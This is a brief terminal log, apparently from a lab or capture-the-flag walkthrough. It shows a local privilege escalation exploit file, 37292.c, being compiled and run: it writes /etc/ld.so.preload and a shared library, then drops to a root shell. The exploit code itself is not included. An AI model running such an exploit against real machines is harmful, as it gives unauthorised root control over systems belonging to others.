 $ chmod +x 37292.c
$ gcc 37292.c -o bin
$ ls -l
total 24
-rwxrwxr-x 1 karen karen  5119 Aug 31 04:47 37292.c
-rwxrwxr-x 1 karen karen 13644 Aug 31 05:01 bin
$ ./bin
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root